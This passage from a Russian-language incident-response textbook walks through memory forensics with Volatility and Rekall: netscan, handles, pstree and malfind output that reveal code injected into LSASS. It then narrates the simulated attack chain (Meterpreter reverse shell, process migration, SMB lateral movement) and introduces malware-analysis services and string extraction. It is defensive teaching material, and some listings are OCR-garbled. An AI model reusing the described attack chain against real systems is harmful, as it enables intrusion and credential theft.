

### Листинг 9.7 <sup>₺</sup> Вывод плагина dlllist





В Rekall можно использовать опцию verbosity=10 с плагином pstree для отображения пути на диске к соответствующему исполняемому файлу каждого процесса. Или же, если вы работаете и с Rekall, и с Volatility, можно использовать плагин dlllist для просмотра этой информации. Для вывода, показанного в листинге 9.7, мы использовали плагин Rekall dlllist в интерактивной оболочке Rekall для просмотра дополнительной информации о подозрительном процессе taskhost.exe.

Поскольку первый код, который должен быть загружен исполняемым файлом, – это сам исполняемый файл, путь к исполняемому файлу на диске – это первый загруженный код в списке, в данном случае C:\windows\SysWoW64\ taskhost.exe. Повторим: это не файл по умолчанию, работающий в системе Windows 10, поэтому вы должны извлечь его из его расположения на диске и провести дополнительный анализ. Мы обсудим анализ подозрительных двоичных файлов в главе 10. Чтобы извлечь его из памяти, также можно использовать плагин procdump.

Теперь у вас есть неоспоримые признаки того, что этот хост был взломан. Поэтому вам следует тщательно проанализировать все сетевые соединения и процессы, запущенные в системе. Как вы помните из первого шага анализа, во время сбора данных с этого образца памяти было два активных соединения. Вы определили, что первое, к внешнему IP-адресу 111.125.97.66, действительно было подозрительным, и идентифицировали процессы, с которыми он был связан. Давайте сделаем резервную копию и посмотрим, что еще можно определить во втором активном соединении, внутреннем SMBсоединении с IP-адресом 10.0.1.123, которое принадлежало процессу с PID 4 (System). Мы снова вывели вывод плагина netscan в листинге 9.8 для справки.

Когда для установления соединения по протоколу SMB с другой системой Windows используются стандартные системные API-вызовы, само соединение ассоциируется с системным процессом, поскольку ядро устанавливает соединение от имени процесса, выполняющего запрос. Это нормальное поведение Windows, и вы будете часто сталкиваться с ним, имея дело с инцидентами ИБ. Но это не значит, что ничего нельзя выяснить о процессе, запрашивающем доступ к соединению. Можно использовать плагин handles, чтобы увидеть, какой процесс или процессы использовали соединение.

В листинге 9.9 показаны выходные данные, созданные с помощью плагина handles и команды grep для поиска IP-адреса, участвующего в исследуемом соединении.

Вы помните, что ранее в этой главе мы уже говорили об устройстве MUP (Multiple UNC Provider) и что файловые дескрипторы этого устройства являются распространенными для сетевых подключений по протоколу SMB. Из вывода в листинге 9.9 видно (заголовки добавлены для ясности), что у двух процессов (PID 1108 и 4836) были дескрипторы для подключения по протоколу SMB к 10.0.1.123. Также обратите внимание, что административный общий ресурс диска C: (C\$) был подключен как буква устройства Z: в системе 10.0.1.124. Дополнительную информацию о процессах с доступом к этому дескриптору можно получить с помощью плагина pslist, как показано в листинге 9.10.

#### Листинг 9.8 • Использование команды дгер с целью урезать вывод плагина netscan и просмотреть только установленные соединения

\$ vol.py -f "/Client4 infected.img --profile=Win10x64 14393 netscan | grep -i established Volatility Foundation Volatility Framework 2.6 Offset(P) Proto Local Address Foreign Address State Pid Owner Created 0xc58196983010 TCPv4 10.0.1.124:1620 111.125.97.66:443 ESTABLISHED 4428 admin\_assistan 2019-10-14 08:42:16 UTC+0000 0xc58198328460 TCPv4 10.0.1.124:1634 10.0.1.123:445 ESTABLISHED 4 System 2019-10-14 08:45:24 UTC+0000

#### Листинг 9.9 � Вывод плагина handles

\$ vol.py -f "/Client4 infected.img --profile=Win10x64 14393 handles | grep 10.0.1.123 Volatility Foundation Volatility Framework 2.6 Offset(V) Pid Handle Access Type Details 0xffffc581942eeca0 1108 0xaec 0x100000 File \Device\Mup\;Z:000000000000003e7\10.0.1.123\c\$ 0xffffc581953a5330 4836 0x94 0x100020 File \Device\Mup\;Z:000000000000003e7\10.0.1.123\c\$\

#### Листинг 9.10 ❖ Изучение двух процессов с помощью плагина pslist

\$ vol.py -f "/Client4\_infected.img --profile=Win10x64\_14393 pslist --pid=1108,4836 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Fxit 0xffffc58196b28800 svchost.exe 1108 788 29 0 0 0 2019-10-12 07:01:08 UTC+0000<br>0xffffc58195f16080 cmd.exe 4836 796 1 0 0 0 2019-10-14 08:43:19 UTC+0000

### Листинг 9.11 ❖ И снова вывод от плагина pstree

[1] Client4 infected.aff4 04:32:56> pstree ---------------------------------> pstree() EPROCESS ppid thd count hnd count create time  $-2019-10-12 07:01:06Z$ 85 0xc5819425f040 System (4)  $\Theta$  $\overline{2}$  $\overline{4}$ . 0xc58195a92040 smss.exe (508) - 2019-10-12 07:01:06Z .. 0xc5819622f080 smss.exe (652) 508  $\Theta$  $-2019-10-12$  07:01:07Z ... 0xc5819624c090 csrss.exe (672)  $\frac{12}{3}$ 652  $-2019-10-12$  07:01:07Z 052<br>
... 0xc5819629f800 winlogon.exe (712)<br>
... 0xc581963dc090 dwm.exe (1020)<br>
... 0xc581963dc090 dwm.exe (1020) 712  $rac{c}{11}$  $\overline{2}$  $-2019-10-12$  07:01:07Z 712  $-2019-10-12$  07:01:07Z ....  $0xc58195c67440$  userinit.exe (4008) 712  $\Theta$  $-2019-10-14003:37:29Z$ 



Видно, что у экземпляра svchost.exe и экземпляра cmd.exe были дескрипторы для внутреннего сетевого подключения. Используя плагины dlllist и services, вы можете изучить этот экземпляр svchost.exe более подробно. Этот анализ показал бы, что процесс с PID 1108 был легитимным системным процессом. Вы также можете подробно рассмотреть процесс cmd.exe с PID 4836. В этом случае плагин dlllist покажет, что он запускается из правильного расположения на диске, поэтому давайте сосредоточимся на том, как этот процесс возник, используя плагин pstree. Хотя вы уже видели его вывод ранее, мы снова привели соответствующую часть в листинге 9.11.

Двумя строками ниже после тега <snip> вы видите процесс lsass.exe. Строкой ниже виден процесс cmd.exe с PID 4836 как дочерний процесс lsass.exe. Это тревожный сигнал. У процесса LSASS нет легитимных оснований для создания интерактивной пользовательской оболочки. Можно использовать плагин dlllist, чтобы подтвердить, что этот экземпляр LSASS действительно работает из правильного системного расположения, и в данном случае это так. Вы также можете выполнить повторную проверку, чтобы убедиться, что другие экземпляры LSASS не запущены, поскольку в системе одновременно должен работать только один экземпляр LSASS (обратите внимание: если используется Credential Guard, процесс lsaiso.exe также будет работать, но только один экземпляр lsass.exe является допустимым). Это можно сделать, используя плагин pslist и передавая его вывод через команду grep (или findstr) для строки с lsass. Должна быть только одна строка, и в этом случае действительно работает лишь один экземпляр LSASS. Если вы определили, что это ваш легитимный процесс LSASS, но наблюдается ненормальное поведение, вам следует задуматься о том, был ли внедрен в процесс дополнительный вредоносный код. Для изучения подобной возможности можно использовать плагин malfind.

Помните, что плагин malfind идентифицирует сегменты памяти, отмеченные полномочиями на чтение, запись и выполнение. Поскольку эти полномочия необходимы для сегмента, содержащего внедренный исполняемый код, они являются хорошей отправной точкой для проверки на наличие вредоносного кода. Следующее, что делает плагин malfind, – предоставляет только те сегменты, которым не соответствует никакой файл на диске. Легитимно загружаемый код должен поступать из источника на диске, такого как исполняемый файл или DLL. Если есть отметка по поводу того, что у сегмента имеются полномочия на чтение, запись и выполнение, но ему не соответствует файл на диске, этот сегмент может содержать вредоносный код. Последний шаг должен подтвердить, что страница, идентифицированная плагином malfind, действительно содержит исполняемый код. Этот шаг мы оставим на усмотрение аналитика. malfind предоставляет шестнадцатеричное и ASCIIпредставление данных, содержащихся в начале сегмента памяти, а также инструкции на языке ассемблера, которые будут представлять эти данные. Аналитик должен определить, содержит ли сегмент памяти исполняемый код или просто данные, помеченные процессом с полномочиями на чтение, запись и выполнение. Если сегмент содержит исполняемый код, то вы, скорее всего, обнаружили внедрение вредоносного кода. Если сегмент содержит неисполняемые данные, то вы, вероятно, только что определили сегмент, отмеченный необычным образом разработчиками процесса, но он не содержит никакого кода, который может представлять опасность для вашей системы. Мы видим результаты запуска плагина malfind в образце памяти, приведенном в листинге 9.12.

#### Листинг 9.12 \* Результаты работы плагина malfind

\$ vol.py -f ~/Client4\_infected.img --profile=Win10x64\_14393 malfind Volatility Foundation Volatility Framework 2.6  $<$ snip> Process: lsass.exe Pid: 796 Address: 0x2b615620000 Vad Tag: VadS Protection: PAGE EXECUTE READWRITE Flags: PrivateMemory: 1, Protection: 6 0x2b615620000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00  $MZ$ .............. . . . . . . . . . @ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 0x15620000 4d DEC EBP 0x15620001 5a POP EDX 0x15620002 90 **NOP**  $<$ snip $>$ 0x1562003e 0000 ADD [EAX], AL Process: lsass.exe Pid: 796 Address: 0x2b615690000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: PrivateMemory: 1, Protection: 6 0x2b615690000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00  $MZ$ .............. . . . . . . . . . @ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .



В этом примере показаны два сегмента, выявленных malfind. Видно, что они помечены как сегменты с полномочиями на чтение, запись и выполнение, и тот факт, что плагин отображает их, означает, что для них также не существует файла на диске. Когда мы смотрим на данные, которые они содержат, первые два байта каждого сегмента начинаются с заголовка MZ, который используется для обозначения исполняемого кода. Поэтому у нас есть убедительные доказательства того, что вредоносный код действительно был внедрен в наш процесс LSASS, что объясняет необычное создание процесса смd. ехе. Поскольку у этого процесса есть дескриптор административного общего ресурса по адресу 10.0.1.123, можно сделать вывод, что SMB-соединение также использовалось злонамеренно с повышенными полномочиями учетной записи (административные общие ресурсы требуют полномочий администратора в удаленной системе).

Наш процесс реагирования на инциденты ИБ теперь должен быть расширен за счет включения системы 10.0.1.123, любых других внутренних хостов, подключающихся к внешнему хосту 111.125.97.66, и любого пользователя, который в интерактивном режиме подключился к 10.0.1.124, поскольку учетные данные теперь могут быть скомпрометированы злоумышленником. У нас также есть подозрительное присутствие процессов taskhost. exe и admin assistan, которые мы можем использовать для выполнения удаленной сортировки других систем, чтобы определить иные потенциально затронутые хосты, как описано в главе 3. Анализ одной затронутой системы может помочь нам определить другие системы, а их идентификация дает нам больше данных для анализа, чтобы выявить новые индикаторы компрометации.

Следующий наш шаг - рассмотрение других средств сетевой телеметрии для определения дополнительных систем, которые могут быть затронуты. Мы также должны использовать плагин procdump и выполнить анализ вредоносных программ в процессе LSASS, чтобы попытаться узнать больше о внедренном коде. Также мы могли бы изучить процесс LSASS, чтобы определить, присутствуют ли какие-либо кешированные учетные данные в его области памяти, поскольку злоумышленник мог получить к ним доступ и повторно использовать их в других системах. Нам нужно проверить все оставшиеся процессы и сетевые соединения (как активные, так и ранее разорванные) в системе, выбранной в качестве мишени, чтобы увидеть дальнейшие показатели активности злоумышленника. Также нужно провести полный анализ памяти и дискового хранилища в этой системе для определения дополнительных индикаторов компрометации и воссоздания действий злоумышленника. В частности, чтобы определить основную причину заражения, может потребоваться анализ кода, который выполнялся примерно в то время, когда был создан подозрительный процесс admin \_ assistan (как показано в модуле pslist). Мы обсудим дополнительные способы проверки реестра на предмет
выполнения процессов в главе 11. Некоторые данные реестра также можно проверить в памяти с помощью плагинов printkey и shimcache (для этого еще может быть полезен плагин shimcachemem, выпущенный FireEye, - его можно найти на сайте GitHub).

### Все дело в практике

Чтобы помочь вам понять результаты анализа, мы расскажем о действиях злоумышленника с точки киберпреступника, который настроил эту демонстрацию. Первоначальным вектором атаки был вредоносный исполняемый файл admin \_ assistant.exe. С помощью методов социальной инженерии администратора обманом заставили запустить этот исполняемый файл из папки Downloads. После запуска вредоносный исполняемый файл инициировал реверсную оболочку Meterpreter обратно на IP-адрес 111.125.97.25 на порту 443, где у злоумышленника был обработчик Metasploit, ожидающий соединения. В результате была создана запись, показывающая начальное ТСР-соединение через порт 443 и связывающая это соединение с идентификатором процесса admin assistant.exe (помните, что структура в памяти, используемая для хранения имени процесса, обрезает имя после 14 символов). Используя доступ Meterpreter к системе, злоумышленник загрузил еще один вредоносный файл с именем taskhost. exe в систему жертвы и выполнил его. Затем использовал функцию оболочки Meterpreter migrate, чтобы внедрить вредоносный код в процесс LSASS и продолжить выполнение оттуда. Когда происходит такая миграция, исходный процесс завершает работу, но структуры данных, связанные с сетевым подключением, показывающие, что его запускает admin\_ assistant.exe, не обновляются, поскольку миграция посредством внедрения вредоносного кода не является обычной системной активностью, которую операционная система ожидает увидеть. Оттуда злоумышленник, теперь работающий с кодом, внедренным в процесс LSASS, открыл стd. ехе и использовал команду net use, чтобы установить соединение по протоколу SMB с другим внутренним хостом. Теперь, когда вы восстановили порядок событий, можете еще раз просмотреть этот раздел, чтобы закрепить свои знания об использовании Rekall и Volatility.

При желании вы можете узнать больше о Meterpreter и фреймворке Metasploit, пройдя бесплатное онлайн-обучение, предоставляемое компанией Offensive Security: www.offensive-security.com/metasploit-unleashed. Ознакомление с распространенными инструментами атаки поможет вам более эффективно реагировать на инциденты, и один из лучших способов получить необходимые навыки анализа памяти - это атаковать тестовую виртуальную машину, сделать ее снимок и проанализировать полученный файл VMEM как образец памяти. Если вы начнете со снимка системы в исправном состоянии, то можете быстро провести атаку, сделать снимок системы-жертвы, изучить последствия этой атаки с помощью Rekall и Volatility (которые могут обрабатывать файл VMEM, сгенерированный настольными продуктами VMware), а затем вернуть виртуальную машину в заведомо исправное состояние, чтобы попробовать другую атаку. Видя обе стороны уравнения, можно быстро получить навыки, необходимые для обнаружения аномалий, которые связаны с распространенными векторами атаки.

# **ЗАКЛЮЧЕНИЕ**

Анализ памяти - это мощный инструмент в наборе средств для реагирования на инциденты, но отсутствие документации по структурам данных внутренней памяти и частые изменения в структурах со стороны поставщиков операционной системы означают, что поддерживать инструменты анализа в актуальном состоянии может быть сложно. Использование нескольких инструментов увеличивает шансы найти плагины или шаблоны, способные анализировать конкретный образец памяти, и предоставляет механизм перекрестной проверки результатов любого конкретного инструмента на точность. Поскольку точный анализ образца памяти не гарантирован, опрос систем на предмет наличия данных, хранящихся в памяти, таких как сетевые соединения и работающие процессы, также должен выполняться с использованием методов, описанных в главе 4, или с помощью инструментов на базе агентов, таких как Velociraptor. Это поможет вам справиться с ситуациями, когда образец памяти не предоставляет такого количества информации, которое вы рассчитывали получить, и даст вам еще одну точку сравнения, чтобы помочь выявить аномалии, которые могут существовать в системе. Несмотря на то что меры, противоречащие компьютерной криминалистике, встречаются редко, они могут негативно повлиять на ваш анализ, поэтому важно собирать информацию с разных сторон: это поможет вам при проведении анализа.



# **Анализ** вредоносных программ

Современные злоумышленники часто предпочитают «кормиться от земли», используя инструменты, уже присутствующие в скомпрометированных системах, вместо того чтобы рисковать и развертывать вредоносные программы, которые могут быть обнаружены. Это не означает, однако, что вредоносные программы более не актуальны. Во многих кампаниях по-прежнему используются нестандартные или даже обычные вредоносные программы. В то время как анализ вредоносного ПО является крайне специфической областью, в этой главе вы найдете эффективные шаги, которые можно использовать для выявления и понимания вредоносных программ, что может помочь при реагировании на инциденты ИБ.

# АНАЛИТИЧЕСКИЕ ОНЛАЙН-СЕРВИСЫ

Специалисты, занимающиеся защитой сетей, как правило, классифицируют вредоносное ПО на основании его функции и/или кампании злоумышленника, в которой оно используется. Категории вредоносных программ включают в себя дропперы, загрузчики, вымогатели, криптомайнеры, средства удаленного доступа / троянские программы, вирусы, черви, шпионское ПО, боты, рекламное ПО. Этот список можно продолжать. Понимание поведения подозреваемого вредоносного ПО и определение того, какие системы могут быть затронуты, - ключевые навыки специалиста по реагированию на инциленты ИБ.

Существует множество онлайн-сервисов, которые предлагают бесплатный анализ образцов вредоносного ПО и предоставляют автоматические отчеты о его поведении. Они также ведут базы данных, составленные из тысяч других проанализированных образцов, фидов или сводок данных об угрозах, антивирусных сигнатур и других источников, чтобы предоставить контекст поведения и индикаторов, наблюдаемых в образце. Например, если вредоносная программа обменивается данными с определенным URL-адресом, онлайн-сервис может группировать образцы, которые взаимодействуют с одним и тем же URL-адресом, запрашивать сводки данных об угрозах, чтобы определить, связан ли этот адрес с известными злоумышленниками, запрашивать службы репутации, проверяя, внесен ли сайт в список подозрительных вредоносных сайтов, и т. д.

Примеры этих сервисов:

- VirusTotal [www.virustotal.com](http://www.virustotal.com/);
- онлайн-сервис Malware Configuration and Payload Extraction (CAPE), предлагаемый компанией Contextis на сайте [https://cape.contextis.com](https://cape.contextis.com/);
- $\bigcirc$  Joe Sandbox [www.joesandbox.com](http://www.joesandbox.com/).

Каждый из этих сервисов позволяет отправлять подозрительные вредоносные программы различными способами, например напрямую загружать подозрительный исполняемый файл или предоставлять URL-адрес, на котором находится образец. Каждый сервис содержит данные из ранее представленных образцов, что позволяет им распределять образцы в разные семейства вредоносных программ. Сервисы также используют эти данные для киберразведки на основе общности кода, функций и сетевых индикаторов, связанных с каждым образцом. Данные можно запрашивать путем отправки имен файлов, IP-адресов, доменных имен или хеш-значений исполняемых файлов, чтобы определить, соответствуют ли ранее отправленные образцы данным в запросе. На рис. 10.1 показана примерная страница отправки для Joe Sandbox на сайте [www.joesandbox.com](http://www.joesandbox.com/).



Рис. 10.1  **•** Страница отправки Joe Sandbox

Специалисты, работающие с инцидентами ИБ, могут хешировать подозрительный вредоносный образец и выполнять поиск в этих онлайн-базах данных, основываясь только на хеш-значении; им не нужно отправлять образец онлайн-провайдеру. Это может быть традиционный хеш, например хеш MD5 файла образца, или нечеткий хеш, сгенерированный с помощью такого инструмента, как ssdeep (его можно найти в свободном доступе по адресу https://github.com/ssdeep-project/ssdeep). Авторы вредоносных программ часто вносят незначительные изменения в свой код, чтобы изменить связанное с ним значение хеша или сигнатуру. Нечеткое хеширование использует технику под названием контекстно-побуждаемое кусочное хеширование, чтобы хешировать файл сегментами, а не как единое целое. Это обеспечивает большую гибкость при выполнении сравнений, поскольку изменение одного раздела файла означает, что все остальные разделы файла идентичны. В случае с нечеткими хешами вы можете сравнить два файла, чтобы определить, насколько они похожи, вместо того чтобы выяснять, одинаковы ли они. Два файла, которые совпадают друг с другом на 99 %, могут быть вариантами одного и того же вредоносного ПО. Сайты для анализа вредоносных программ часто дают возможность осуществлять поиск с использованием традиционных хеш-значений либо нечетких хешей.

Помните, что безопасность операций при реагировании на инциденты важный фактор. Злоумышленники также могут осуществлять поиск в базах вредоносных программ, чтобы найти доказательства того, что их специализированное вредоносное ПО было обнаружено и передано в один из сервисов. В то же время специалисты, имеющие дело с инцидентами ИБ, не должны заново изобретать колесо, тщательно анализируя каждый образец вредоносного ПО, обнаруженного в их окружении. Вам нужно будет указать конкретные подробности каждого инцидента в своих действиях и решить, будете ли вы использовать онлайн-сервис или проводить анализ самостоятельно. Часто поиск хеш-значений, имен файлов, IP-адресов или других сетевых индикаторов, связанных с обнаруженным образцом вредоносного ПО в онлайн-сервисах, позволяет быстро определить, является ли образец вредоносной программы частью хорошо известного семейства, и предоставить действенные сведения об эффективных шагах по восстановлению. Эти сервисы также могут предоставить ценную информацию, связанную с аналогичными образцами, механизмы обнаружения, поведение вредоносных программ на основе анализа сайта, дополнительные отчеты от других членов сообщества и другие сведения о вредоносных программах, которые могут помочь в устранении текущего инцидента. В дополнение к выделенным сайтам анализа вредоносных программ вы можете искать соответствующие хешзначения или другие индикаторы в обычной поисковой системе, например Google. Если другие аналитики опубликовали результаты анализа, проведенного для той же или аналогичной вредоносной программы, воспользуйтесь их результатами.

Однако если образец считается слишком важным, чтобы использовать сторонние системы, можно выполнить внутренний анализ. Вот основные методы:

- О статический анализ исполняемый файл проверяется без запуска соответствующего кода;
- О динамический анализ код выполняется в контролируемой среде, что позволяет понаблюдать за его поведением и проанализировать его данные в памяти;
- О реверс-инжиниринг исполняемый файл разбирается или декомпилируется, чтобы можно было понять, как он функционирует с программной точки зрения.

Ниже мы обсудим каждый из этих методов.

# Статический анализ

Один из наиболее очевидных начальных шагов, которые необходимо предпринять при анализе нового образца вредоносного ПО, - это просканировать его с помощью одного или нескольких антивирусных инструментов, чтобы определить, не был ли данный образец уже выявлен. Наличие нескольких выделенных виртуальных машин, на каждой из которых установлено антивирусное ПО от разных поставщиков, дает вам возможность просканировать образец по множеству коллекций сигнатур, не публикуя его на сайте, таком как VirusTotal, где им могут поделиться с сообществом (имейте в виду, что поставщики используемых вами антивирусных продуктов могут иметь доступ к просканированному образцу в зависимости от продуктов и их конфигурации).

Еще один часто используемый метод статического анализа - проверка файла вредоносного ПО на наличие строк, которые могут указывать на загружаемые им модули (и тем самым, возможно, на его функциональность), IP- и URL-адреса, доменные имена, ключи реестра, имена файлов и расположения или другую информацию, которую можно извлечь из двоичного исполняемого файла. Авторы вредоносных программ знают, что это распространенный тип анализа, и могут использовать методы запутывания для сокрытия соответствующих данных. Для решения этой проблемы был разработан инструмент FireEye Labs Obfuscated String Solver (FLOSS). Он находится в свободном доступе по адресу https://github.com/fireeye/flare-floss и включен в состав дистрибутива FLARE VM, о котором мы поговорим позже в этой главе. FLOSS осуществляет парсинг данных из подозрительного вредоносного файла различными способами. Он будет извлекать любые текстовые строки (с кодировками ASCII и UTF-16), которые там присутствуют, но он также использует эвристический анализ для расшифровки строк, закодированных с использованием различных методов. Выходные данные инструмента отображают извлеченные строки, сгруппированные по типу строки, как показано в приведенном ниже примере:

\$ floss sample.exe FLOSS static ASCII strings !This program cannot be run in DOS mode. .text

 $\Box$ .rdata @.data .idata di dat .reloc WS2 32.dll FreeLibrary GetProcAddress LoadLibrarvA GetModuleHandleA GetVersionExA MultiByteToWideChar WideCharToMultiByte Sleep GetLastFrror DeleteFileA WriteFile  $<$ snip>

FLOSS static UTF-16 strings

iiiiii Ciii Jjjj

#### FLOSS decoded 4 strings

WinSta0\Default Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings ProxyEnable ProxyServer

#### FLOSS extracted 81 stack strings

WinSta0\Default '%s' executed. ERR '%s' error[%d]. Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings ProxvEnable ProxyServer wininet.dll  $\sin$ ip>

Просматривая полученные строки, вы можете начать понимать типы функциональных возможностей, которые могут иметь вредоносные программы (сетевые возможности, возможности записи файлов, возможности удаления) на базе упоминаемых модулей или функций, а также потенциальные местоположения артефактов, таких как имена файлов или ключи реестра. Вы также можете искать строки, найденные в двоичном файле, на онлайн-платформах для анализа вредоносных программ или платформах киберразведки, таких как MISP (https://misp-project.org). Эти платформы могут предлагать полезную информацию о семействе вредоносных программ, кампании атаки или злоумышленнике, связанном с этими индикаторами. Однако следует помнить, что опытные злоумышленники, как известно, намеренно размещают URL-адреса, IP-адреса, имена хостов и другие строки, которые не относятся к вредоносным программам, внутри двоичных файлов, а затем отслеживают взаимодействие с этими устройствами, чтобы узнать, когда кто-то анализирует их двоичные файлы. Как уже говорилось в главе 2, тщательно взвесьте все действия, которые могут быть обнаружены противником.

